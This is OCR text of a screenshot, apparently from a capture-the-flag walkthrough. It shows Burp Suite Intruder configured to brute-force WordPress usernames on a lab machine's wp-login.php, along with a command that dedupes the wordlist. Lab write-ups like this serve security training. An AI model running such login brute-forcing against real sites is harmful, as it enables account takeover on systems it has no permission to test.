 (We filter the dictionary using "sort -u fsocity.dic > new.txt")
Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × +
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://10.42.0.157 Update Host header to match target
Clear §
1 POST /wp-login.php HTTP/1.1
Auto §
2 Host: 10.42.0.157
3 Content-Length: 98
4 Cache-Control: max-age=0
Refresh
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.42.0.157
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.42.0.157/wp-login
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-419,es;q=0.9
13 Cookie: s_cc=true; s_fid=6298231D50D32FD5-2999FF688E9A9272; s_nr=1669871158670; s_sq=%5B%5BB%5D%5D; wordpress_test_cookie=WP+Cookie+check
14 Connection: close
15
16 log=§user§&pwd=pass&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.42.0.157%2Fwp-admin%2F&testcookie=1
? Search... 0 matches Clear
1 payload position Length: 840
$_ US 00:12
1/12/22